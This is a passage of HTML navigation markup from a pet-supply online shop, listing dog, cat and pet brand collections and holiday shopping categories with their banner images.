                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
